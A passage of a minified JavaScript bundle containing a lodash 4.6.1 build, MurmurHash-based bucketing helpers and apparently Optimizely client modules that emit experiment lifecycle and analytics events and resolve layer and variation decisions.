2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},5049:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},1167:function(t,n,e){t.exports=e(5049)._.noConflict()},1925:function(t,n,e){var i=e(5490).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},7432:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},4514:function(t,n,e){var i=e(1167),r=e(1353).get("stores/audience_data"),o=e(478),a=e(2167),u=e(9839),s=e(6050);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},7388:function(t,n,e){var i=e(1167),r=e(9383),o=e(9839),a=e(6050),u=e(5190),s=e(4744);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 